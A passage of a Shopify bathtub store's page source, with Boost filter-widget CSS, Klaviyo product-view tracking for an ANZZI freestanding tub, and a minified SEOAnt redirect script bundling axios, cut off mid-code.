.boost-sd__filter-tree-horizontal-placeholder-item {   border: none;   display: inline-block;   margin-right: 35px;   position: relative;  }  .boost-sd__filter-tree-horizontal-placeholder-button {   width: auto;   height: auto;   display: inline-block;   position: relative;   padding: 5px 15px 5px 0;   margin: 0;   min-height: auto;   min-width: 0;   border-radius: 0;   box-shadow: none;   background: none;   border: none;   letter-spacing: normal;   text-align: left;   cursor: pointer;  }  .boost-sd__filter-tree-horizontal-placeholder-button .boost-sd__placeholder-item {   width: 80px;   height: 10px;   display: inline-block;   margin: 0 15px 0 0;  }  .boost-sd__filter-tree-horizontal-placeholder-icon {   transform: rotate(-90deg);  } } .boost-sd__in-collection-search {  margin-bottom: 20px;  margin-top: 20px;  width: 100%;  max-width: 100%;  display: flex;  position: relative; } .boost-sd__in-collection-search--horizontal {  margin: 20px auto 0;  max-width: 592px; } @media only screen and (min-width: 992px) {  .boost-sd__in-collection-search {   margin-bottom: 16px;   margin-top: 16px;  } } .boost-sd__toolbar-container {  width: 100%;  margin-bottom: 16px; } .boost-sd__toolbar-inner {  max-width: 1216px;  margin: 0 auto; } .boost-sd__toolbar-content {  border-bottom: 1px solid #ebebeb;  border-top: 1px solid #ebebeb;  padding: 16px 0; } .boost-sd__toolbar {  align-items: center;  width: 100%;  display: flex;  flex-wrap: wrap;  column-gap: 16px;  justify-content: space-between; } .boost-sd__toolbar .boost-sd__placeholder-item {  flex-basis: 45%; } .boost-sd__toolbar .boost-sd__placeholder-item:first-child {  flex-basis: 100%;  margin-bottom: 16px; } @media only screen and (min-width: 992px) {  .boost-sd__toolbar-content {   display: flex;   align-items: center;   border-bottom: none;   padding: 16px 0 16px;   border-top: 1px solid #ebebeb;   border-bottom: 0;  }  .boost-sd__toolbar {   flex-wrap: inherit;  }  .boost-sd__toolbar .boost-sd__placeholder-item {   flex-basis: auto;  }  .boost-sd__toolbar .boost-sd__placeholder-item:first-child {   flex-basis: auto;   margin-bottom: 0;  }  .boost-sd__toolbar--3_1 .boost-sd__toolbar-item {   flex: 1;  }  .boost-sd__toolbar--3_1 .boost-sd__toolbar-item:nth-child(2) {   justify-content: center;  }  .boost-sd__toolbar--3_1 .boost-sd__toolbar-item:nth-child(3) {   justify-content: end;  } } .boost-sd__product-list-placeholder {  gap: 16px;  margin-bottom: 32px;  flex-wrap: wrap;  width: 100%;  display: flex; } .boost-sd__product-list-placeholder--1-col .boost-sd__product-list-placeholder-item {  width: 100%; } .boost-sd__product-list-placeholder--2-col .boost-sd__product-list-placeholder-item, .boost-sd__product-list-placeholder--3-col .boost-sd__product-list-placeholder-item, .boost-sd__product-list-placeholder--4-col .boost-sd__product-list-placeholder-item, .boost-sd__product-list-placeholder--5-col .boost-sd__product-list-placeholder-item, .boost-sd__product-list-placeholder--6-col .boost-sd__product-list-placeholder-item {  width: calc(50% - 8px); } .boost-sd__product-list-placeholder .boost-sd__product-list-placeholder-item .boost-sd__placeholder-item:first-child {  height: 222px; } .boost-sd__pagination {  padding-top: 10px;  padding-bottom: 10px;  justify-content: center;  align-items: center;  display: flex; } @media only screen and (min-width: 576px) {  .boost-sd__product-list-placeholder {   gap: 32px;   margin-bottom: 64px;  }  .boost-sd__product-list-placeholder--3-col .boost-sd__product-list-placeholder-item,  .boost-sd__product-list-placeholder--4-col .boost-sd__product-list-placeholder-item,  .boost-sd__product-list-placeholder--5-col .boost-sd__product-list-placeholder-item,  .boost-sd__product-list-placeholder--6-col .boost-sd__product-list-placeholder-item {   width: calc(33.3333333333% - (32px - 32px / 3));  } } @media only screen and (min-width: 992px) {  .boost-sd__product-list-placeholder .boost-sd__placeholder-item:not(:last-child) {   margin-bottom: 8px;  }  .boost-sd__product-list-placeholder .boost-sd__placeholder-item:first-child {   margin-bottom: 16px;  }  .boost-sd__product-list-placeholder--3-col .boost-sd__product-list-placeholder-item .boost-sd__placeholder-item:first-child {   height: 382px;  }  .boost-sd__product-list-placeholder--4-col .boost-sd__product-list-placeholder-item .boost-sd__placeholder-item:first-child {   height: 275px;  }  .boost-sd__product-list-placeholder--5-col .boost-sd__product-list-placeholder-item .boost-sd__placeholder-item:first-child {   height: 215px;  }  .boost-sd__product-list-placeholder--6-col .boost-sd__product-list-placeholder-item .boost-sd__placeholder-item:first-child {   height: 175px;  }  .boost-sd__product-list-placeholder--3-col .boost-sd__product-list-placeholder-item {   width: calc(33.3333333333% - (32px - 32px / 3));  }  .boost-sd__product-list-placeholder--4-col .boost-sd__product-list-placeholder-item {   width: calc(25% - (32px - 32px / 4));  }  .boost-sd__product-list-placeholder--5-col .boost-sd__product-list-placeholder-item {   width: calc(20% - (32px - 32px / 5));  }  .boost-sd__product-list-placeholder--6-col .boost-sd__product-list-placeholder-item {   width: calc(16.6666667% - (32px - 32px / 6));  } } .boost-sd-container * {  box-sizing: border-box; } .boost-sd__placeholder-item {  background: rgba(0, 0, 0, 0.07);  border-radius: 50rem;  min-width: 50px;  max-width: 100%;  height: 20px;  animation: 2s infinite place-holder-animation;  display: inline-block; } .boost-sd__placeholder-item:empty {  display: block; } .boost-sd__placeholder-item:not(:last-child) {  margin-bottom: 18px; } .boost-sd-layout {  margin: 20px auto 0; } .boost-sd-left {  position: relative; } .boost-sd-layout .boost-sd-right {  width: 100%;  margin-bottom: 20px; } @keyframes place-holder-animation {  0% {   opacity: 1;  }  50% {   opacity: 0.5;  }  100% {   opacity: 1;  } } @media only screen and (min-width: 992px) {  .boost-sd-layout {   display: flex;   max-width: 1216px;  }  .boost-sd-layout .boost-sd-right {   flex: auto;   max-width: 100%;  } }</style>`;
        
      
      
      
      
      
      
      
      
      
      
    ;return{templateUrl:"https://services.mybcapps.com/bc-sf-filter/ssr-template",templateId,templateMetadata,template,templateSettings}}};TemplateManagement.moduleName="TemplateManagement";var VolumeBundle=class extends BoostTAEAppModule{constructor(){super(...arguments);this.initBlock=()=>{const volumeBundleDom=document.querySelector(".boost-sd__widget-volume-bundle");if(!volumeBundleDom){return}this.block={id:volumeBundleDom.id||"bc-volume-bundle",document:volumeBundleDom};this.backwardCompatibilityV1Module?.legacyAssignDefaultBlockAttributes(this.block,volumeBundleDom,"volumeBundle");this.TAEApp.registerBlock(this.block)}}get backwardCompatibilityV1Module(){return this.TAEApp.getModule(BackwardCompatibilityV1)}onModuleInit(){document.addEventListener("DOMContentLoaded",this.initBlock)}onModuleDestroy(){document.removeEventListener("DOMContentLoaded",this.initBlock)}};VolumeBundle.moduleName="VolumeBundle";var application=new Application().loadModule(AppSettings).loadModule(ShopifyDataObject).loadModule(ShopifyMetafield).loadModule(TemplateManagement).loadModule(CollectionFilter).loadModule(AdditionalElement).loadModule(Search).loadModule(Recommendation).loadModule(Cart).loadModule(Analytics).loadModule(B2B).loadModule(BackInStock).loadModule(VolumeBundle).loadModule(PredictiveBundle).loadModule(PreOrder).loadModule(SimplifiedIntegration).loadModule(SEOEnhancement).loadModule(Fallback).loadModule(AssetFilesLoader).loadModule(BackwardCompatibilityV1);application.start();function getBoostTAE(){return application}})();</script><style>.boost-sd__filter-product-list img[loading=lazy]{display:none}</style><!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/wn2T4z/klaviyo.js?company_id=wn2T4z"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub in Midnight Black",
          ProductID: 1296693100649,
          Categories: ["$5,000 +","All","ANZZI Tubs","Black Freestanding Tubs","Contemporary Tubs","Double Ended Tubs","Freestanding Tubs","Solid Surface Tubs"],
          ImageURL: "https://www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57595999_grande.jpg?v=1736502230",
          URL: "https://www.luxuryfreestandingtubs.com/products/anzzi-opal-series-5-6-ft-man-made-stone-center-drain-freestanding-bathtub",
          Brand: "SW Corp",
          Price: "$5,099.99",
          Value: "5,099.99",
          CompareAtPrice: "$8,225.79"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/seowill-seoant-ai-seo/blocks/seoant-core/8e57283b-dcb0-4f7b-a947-fb5c57a0d59d -->
<!--SEOAnt Core By SEOAnt Teams, v0.1.6 START -->







    <!-- BEGIN app snippet: Product-JSON-LD --><!-- END app snippet -->


<!-- SON-LD generated By SEOAnt END -->



<!-- Start : SEOAnt BrokenLink Redirect --><script type="text/javascript">
    !function(t){var e={};function r(n){if(e[n])return e[n].exports;var o=e[n]={i:n,l:!1,exports:{}};return t[n].call(o.exports,o,o.exports,r),o.l=!0,o.exports}r.m=t,r.c=e,r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},r.r=function(t){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(t,e){if(1&e&&(t=r(t)),8&e)return t;if(4&e&&"object"===typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)r.d(n,o,function(e){return t[e]}.bind(null,o));return n},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s=11)}([function(t,e,r){"use strict";var n=r(2),o=Object.prototype.toString;function i(t){return"[object Array]"===o.call(t)}function a(t){return"undefined"===typeof t}function u(t){return null!==t&&"object"===typeof t}function s(t){return"[object Function]"===o.call(t)}function c(t,e){if(null!==t&&"undefined"!==typeof t)if("object"!==typeof t&&(t=[t]),i(t))for(var r=0,n=t.length;r<n;r++)e.call(null,t[r],r,t);else for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&e.call(null,t[o],o,t)}t.exports={isArray:i,isArrayBuffer:function(t){return"[object ArrayBuffer]"===o.call(t)},isBuffer:function(t){return null!==t&&!a(t)&&null!==t.constructor&&!a(t.constructor)&&"function"===typeof t.constructor.isBuffer&&t.constructor.isBuffer(t)},isFormData:function(t){return"undefined"!==typeof FormData&&t instanceof FormData},isArrayBufferView:function(t){return"undefined"!==typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(t):t&&t.buffer&&t.buffer instanceof ArrayBuffer},isString:function(t){return"string"===typeof t},isNumber:function(t){return"number"===typeof t},isObject:u,isUndefined:a,isDate:function(t){return"[object Date]"===o.call(t)},isFile:function(t){return"[object File]"===o.call(t)},isBlob:function(t){return"[object Blob]"===o.call(t)},isFunction:s,isStream:function(t){return u(t)&&s(t.pipe)},isURLSearchParams:function(t){return"undefined"!==typeof URLSearchParams&&t instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"===typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&("undefined"!==typeof window&&"undefined"!==typeof document)},forEach:c,merge:function t(){var e={};function r(r,n){"object"===typeof e[n]&&"object"===typeof r?e[n]=t(e[n],r):e[n]=r}for(var n=0,o=arguments.length;n<o;n++)c(arguments[n],r);return e},deepMerge:function t(){var e={};function r(r,n){"object"===typeof e[n]&&"object"===typeof r?e[n]=t(e[n],r):e[n]="object"===typeof r?t({},r):r}for(var n=0,o=arguments.length;n<o;n++)c(arguments[n],r);return e},extend:function(t,e,r){return c(e,(function(e,o){t[o]=r&&"function"===typeof e?n(e,r):e})),t},trim:function(t){return t.replace(/^\s*/,"").replace(/\s*$/,"")}}},function(t,e,r){t.exports=r(12)},function(t,e,r){"use strict";t.exports=function(t,e){return function(){for(var r=new Array(arguments.length),n=0;n<r.length;n++)r[n]=arguments[n];return t.apply(e,r)}}},function(t,e,r){"use strict";var n=r(0);function o(t){return encodeURIComponent(t).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}t.exports=function(t,e,r){if(!e)return t;var i;if(r)i=r(e);else if(n.isURLSearchParams(e))i=e.toString();else{var a=[];n.forEach(e,(function(t,e){null!==t&&"undefined"!==typeof t&&(n.isArray(t)?e+="[]":t=[t],n.forEach(t,(function(t){n.isDate(t)?t=t.toISOString():n.isObject(t)&&(t=JSON.stringify(t)),a.push(o(e)+"="+o(t))})))})),i=a.join("&")}if(i){var u=t.indexOf("#");-1!==u&&(t=t.slice(0,u)),t+=(-1===t.indexOf("?")?"?":"&")+i}return t}},function(t,e,r){"use strict";t.exports=function(t){return!(!t||!t.__CANCEL__)}},function(t,e,r){"use strict";(function(e){var n=r(0),o=r(19),i={"Content-Type":"application/x-www-form-urlencoded"};function a(t,e){!n.isUndefined(t)&&n.isUndefined(t["Content-Type"])&&(t["Content-Type"]=e)}var u={adapter:function(){var t;return("undefined"!==typeof XMLHttpRequest||"undefined"!==typeof e&&"[object process]"===Object.prototype.toString.call(e))&&(t=r(6)),t}(),transformRequest:[function(t,e){return o(e,"Accept"),o(e,"Content-Type"),n.isFormData(t)||n.isArrayBuffer(t)||n.isBuffer(t)||n.isStream(t)||n.isFile(t)||n.isBlob(t)?t:n.isArrayBufferView(t)?t.buffer:n.isURLSearchParams(t)?(a(e,"application/x-www-form-urlencoded;charset=utf-8"),t.toString()):n.isObject(t)?(a(e,"application/json;charset=utf-8"),JSON.stringify(t)):t}],transformResponse:[function(t){if("string"===typeof t)try{t=JSON.parse(t)}catch(e){}return t}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,validateStatus:function(t){return t>=200&&t<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};n.forEach(["delete","get","head"],(function(t){u.headers[t]={}})),n.forEach(["post","put","patch"],(function(t){u.headers[t]=n.merge(i)})),t.exports=u}).call(this,r(18))},function(t,e,r){"use strict";var n=r(0),o=r(20),i=r(3),a=r(22),u=r(25),s=r(26),c=r(7);t.exports=function(t){return new Promise((function(e,f){var l=t.data,p=t.headers;n.isFormData(l)&&delete p["Content-Type"];var h=new XMLHttpRequest;if(t.auth){var d=t.auth.username||"",m=t.auth.password||"";p.Authorization="Basic "+btoa(d+":"+m)}var y=a(t.baseURL,t.url);if(h.open(t.method.toUpperCase(),i(y,t.params,t.paramsSerializer),!0),h.timeout=t.timeout,h.onreadystatechange=function(){if(h&&4===h.readyState&&(0!==h.status||h.responseURL&&0===h.responseURL.indexOf("file:"))){var r="getAllResponseHeaders"in h?u(h.getAllResponseHeaders()):null,n={data:t.responseType&&"text"!==t.responseType?h.response:h.responseText,status:h.status,statusText:h.statusText,headers:r,config:t,request:h};o(e,f,n),h=null}},h.onabort=function(){h&&(f(c("Request aborted",t,"ECONNABORTED",h)),h=null)},h.onerror=function(){f(c("Network Error",t,null,h)),h=null},h.ontimeout=function(){var e="timeout of "+t.timeout+"ms exceeded";t.timeoutErrorMessage&&(e=t.timeoutErrorMessage),f(c(e,t,"ECONNABORTED",h)),h=null},n.isStandardBrowserEnv()){var v=r(27),g=(t.withCredentials||s(y))&&t.xsrfCookieName?v.read(t.xsrfCookieName):void 0;g&&(p[t.xsrfHeaderName]=g)}if("setRequestHeader"in h&&n.forEach(p,(function(t,e){"undefined"===typeof l&&"content-type"===e.toLowerCase()?delete p[e]:h.setRequestHeader(e,t)})),n.isUndefined(t.withCredentials)||(h.withCredentials=!!t.withCredentials),t.responseType)try{h.responseType=t.responseType}catch(w){if("json"!==t.responseType)throw w}"function"===typeof t.onDownloadProgress&&h.addEventListener("progress",t.onDownloadProgress),"function"===typeof t.onUploadProgress&&h.upload&&h.upload.addEventListener("progress",t.onUploadProgress),t.cancelToken&&t.cancelToken.promise.then((function(t){h&&(h.abort(),f(t),h=null)})),void 0===l&&(l=null),h.send(l)}))}},function(t,e,r){"use strict";var n=r(21);t.exports=function(t,e,r,o,i){var a=new Error(t);return n(a,e,r,o,i)}},function(t,e,r){"use strict";var n=r(0);t.exports=function(t,e){e=e||{};var r={},o=["url","method","params","data"],i=["headers","auth","proxy"],a=["baseURL","url","transformRequest","transformResponse","paramsSerializer","timeout","withCredentials","adapter","responseType","xsrfCookieName","xsrfHeaderName","onUploadProgress","onDownloadProgress","maxContentLength","validateStatus","maxRedirects","httpAgent","httpsAgent","cancelToken","socketPath"];n.forEach(o,(function(t){"undefined"!==typeof e[t]&&(r[t]=e[t])})),n.forEach(i,(function(o){n.isObject(e[o])?r[o]=n.deepMerge(t[o],e[o]):"undefined"!==typeof e[o]?r[o]=e[o]:n.isObject(t[o])?r[o]=n.deepMerge(t[o]):"undefined"!==typeof t[o]&&(r[o]=t[o])})),n.forEach(a,(function(n){"undefined"!==typeof e[n]?r[n]=e[n]:"undefined"!==typeof t[n]&&(r[n]=t[n])}));var u=o.concat(i).concat(a),s=Object.keys(e).filter((function(t){return-1===u.indexOf(t)}));return n.forEach(s,(function(n){"undefined"!==typeof e[n]?r[n]=e[n]:"undefined"!==typeof t[n]&&(r[n]=t[n])})),r}},function(t,e,r){"use strict";function n(t){this.message=t}n.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},n.prototype.__CANCEL__=!0,t.exports=n},function(t,e,r){t.exports=r(13)},function(t,e,r){t.exports=r(30)},function(t,e,r){var n=function(t){"use strict";var e=Object.prototype,r=e.hasOwnProperty,n="function"===typeof Symbol?Symbol:{},o=n.iterator||"@@iterator",i=n.asyncIterator||"@@asyncIterator",a=n.toStringTag||"@@toStringTag";function u(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{u({},"")}catch(S){u=function(t,e,r){return t[e]=r}}function s(t,e,r,n){var o=e&&e.prototype instanceof l?e:l,i=Object.create(o.prototype),a=new L(n||[]);return i._invoke=function(t,e,r){var n="suspendedStart";return function(o,i){if("executing"===n)throw new Error("Generator is already running");if("completed"===n){if("throw"===o)throw i;return j()}for(r.method=o,r.arg=i;;){var a=r.delegate;if(a){var u=x(a,r);if(u){if(u===f)continue;return u}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if("suspendedStart"===n)throw n="completed",r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);n="executing";var s=c(t,e,r);if("normal"===s.type){if(n=r.done?"completed":"suspendedYield",s.arg===f)continue;return{value:s.arg,done:r.done}}"throw"===s.type&&(n="completed",r.method="throw",r.arg=s.arg)}}}(t,r,a),i}function c(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(S){return{type:"throw",arg:S}}}t.wrap=s;var f={};function l(){}function p(){}function h(){}var d={};d[o]=function(){return this};var m=Object.getPrototypeOf,y=m&&m(m(T([])));y&&y!==e&&r.call(y,o)&&(d=y);var v=h.prototype=l.prototype=Object.create(d);function g(t){["next","throw","return"].forEach((function(e){u(t,e,(function(t){return this._invoke(e,t)}))}))}function w(t,e){var n;this._invoke=function(o,i){function a(){return new e((function(n,a){!function n(o,i,a,u){var s=c(t[o],t,i);if("throw"!==s.type){var f=s.arg,l=f.value;return l&&"object"===typeof l&&r.call(l,"__await")?e.resolve(l.__await).then((function(t){n("next",t,a,u)}),(function(t){n("throw",t,a,u)})):e.resolve(l).then((function(t){f.value=t,a(f)}),(function(t){return n("throw",t,a,u)}))}u(s.arg)}(o,i,n,a)}))}return n=n?n.then(a,a):a()}}function x(t,e){var r=t.iterator[e.method];if(void 0===r){if(e.delegate=null,"throw"===e.method){if(t.iterator.return&&(e.method="return",e.arg=void 0,x(t,e),"throw"===e.method))return f;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return f}var n=c(r,t.iterator,e.arg);if("throw"===n.type)return e.method="throw",e.arg=n.arg,e.delegate=null,f;var o=n.arg;return o?o.done?(e[t.resultName]=o.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=void 0),e.delegate=null,f):o:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,f)}function b(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function E(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function L(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(b,this),this.reset(!0)}function T(t){if(t){var e=t[o];if(e)return e.call(t);if("function"===typeof t.next)return t;if(!isNaN(t.length)){var n=-1,i=function e(){for(;++n<t.length;)if(r.call(t,n))return e.value=t[n],e.done=!1,e;return e.value=void 0,e.done=!0,e};return i.next=i}}return{next:j}}function j(){return{value:void 0,done:!0}}return p.prototype=v.constructor=h,h.constructor=p,p.displayName=u(h,a,"GeneratorFunction"),t.isGeneratorFunction=function(t){var e="function"===typeof t&&t.constructor;return!!e&&(e===p||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,h):(t.__proto__=h,u(t,a,"GeneratorFunction")),t.prototype=Object.create(v),t},t.awrap=function(t){return{__await:t}},g(w.prototype),w.prototype[i]=function(){return this},t.AsyncIterator=w,t.async=function(e,r,n,o,i){void 0===i&&(i=Promise);var a=new w(s(e,r,n,o),i);return t.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},g(v),u(v,a,"Generator"),v[o]=function(){return this},v.toString=function(){return"[object Generator]"},t.keys=function(t){var e=[];for(var r in t)e.push(r);return e.reverse(),function r(){for(;e.length;){var n=e.pop();if(n in t)return r.value=n,r.done=!1,r}return r.done=!0,r}},t.values=T,L.prototype={constructor:L,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(E),!t)for(var e in this)"t"===e.charAt(0)&&r.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=void 0)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function n(r,n){return a.type="throw",a.arg=t,e.next=r,n&&(e.method="next",e.arg=void 0),!!n}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],a=i.completion;if("root"===i.tryLoc)return n("end");if(i.tryLoc<=this.prev){var u=r.call(i,"catchLoc"),s=r.call(i,"finallyLoc");if(u&&s){if(this.prev<i.catchLoc)return n(i.catchLoc,!0);if(this.prev<i.finallyLoc)return n(i.finallyLoc)}else if(u){if(this.prev<i.catchLoc)return n(i.catchLoc,!0)}else{if(!s)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return n(i.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,f):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),f},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),E(r),f}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;E(r)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,r){return this.delegate={iterator:T(t),resultName:e,nextLoc:r},"next"===this.method&&(this.arg=void 0),f}},t}(t.exports);try{regeneratorRuntime=n}catch(o){Function("r","regeneratorRuntime = r")(n)}},function(t,e,r){"use strict";var n=r(0),o=r(2),i=r(14),a=r(8);function u(t){var e=new i(t),r=o(i.prototype.request,e);return n.extend(r,i.prototype,e),n.extend(r,e),r}var s=u(r(5));s.Axios=i,s.create=function(t){return u(a(s.defaults,t))},s.Cancel=r(9),s.CancelToken=r(28),s.isCancel=r(4),s.all=function(t){return Promise.all(t)},s.spread=r(29),t.exports=s,t.exports.default=s},function(t,e,r){"use strict";var n=r(0),o=r(3),i=r(15),a=r(16),u=r(8);function s(t){this.defaults=t,this.interceptors={request:new i,response:new i}}s.prototype.request=function(t){"string"===typeof t?(t=arguments[1]||{}).url=arguments[0]:t=t||{},(t=u(this.defaults,t)).method?t.method=t.method.toLowerCase():this.defaults.method?t.method=this.defaults.method.toLowerCase():t.method="get";var e=[a,void 0],r=Promise.resolve(t);for(this.interceptors.request.forEach((function(t){e.unshift(t.fulfilled,t.rejected)})),this.interceptors.response.forEach((function(t){e.push(t.fulfilled,t.rejected)}));e.length;)r=r.then(e.shift(),e.shift());return r},s.prototype.getUri=function(t){return t=u(this.defaults,t),o(t.url,t.params,t.paramsSerializer).replace(/^\?/,"")},n.forEach(["delete","get","head","options"],(function(t){s.prototype[t]=function(e,r){return this.request(n.merge(r||{},{method:t,url:e}))}})),n.forEach(["post","put","patch"],(function(t){s.prototype[t]=function(e,r,o){return this.request(n.merge(o||{},{method:t,url:e,data:r}))}})),t.exports=s},function(t,e,r){"use strict";var n=r(0);function o(){this.handlers=[]}o.prototype.use=function(t,e){return this.handlers.push({fulfilled:t,rejected:e}),this.handlers.length-1},o.prototype.eject=function(t){this.handlers[t]&&(this.handlers[t]=null)},o.prototype.forEach=function(t){n.forEach(this.handlers,(function(e){null!==e&&t(e)}))},t.exports=o},function(t,e,r){"use strict";var n=r(0),o=r(17),i=r(4),a=r(5);function u(t){t.cancelToken&&t.cancelToken.throwIfRequested()}t.exports=function(t){return u(t),t.headers=t.headers||{},t.data=o(t.data,t.headers,t.transformRequest),t.headers=n.merge(t.headers.common||{},t.headers[t.method]||{},t.headers),n.forEach(["delete","get","head","post","put","patch","common"],(function(e){delete t.headers[e]})),(t.adapter||a.adapter)(t).then((function(e){return u(t),e.data=o(e.data,e.headers,t.transformResponse),e}),(function(e){return i(e)||(u(t),e&&e.response&&(e.response.data=o(e.response.data,e.response.headers,t.transformResponse))),Promise.reject(e)}))}},function(t,e,r){"use strict";var n=r(0);t.exports=function(t,e,r){return n.forEach(r,(function(r){t=r(t,e)})),t}},function(t,e){var r,n,o=t.exports={};function i(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function u(t){if(r===setTimeout)return setTimeout(t,0);if((r===i||!r)&&setTimeout)return r=setTimeout,setTimeout(t,0);try{return r(t,0)}catch(e){try{return r.call(null,t,0)}catch(e){return r.call(this,t,0)}}}!function(){try{r="function"===typeof setTimeout?setTimeout:i}catch(t){r=i}try{n="function"===typeof clearTimeout?clearTimeout:a}catch(t){n=a}}();var s,c=[],f=!1,l=-1;function p(){f&&s&&(f=!1,s.length?c=s.concat(c):l=-1,c.length&&h())}function h(){if(!f){var t=u(p);f=!0;for(var e=c.length;e;){for(s=c,c=[];++l<e;)s&&s[l].run();l=-1,e=c.length}s=null,f=!1,function(t){if(n===clearTimeout)return clearTimeout(t);if((n===a||!n)&&clearTimeout)return 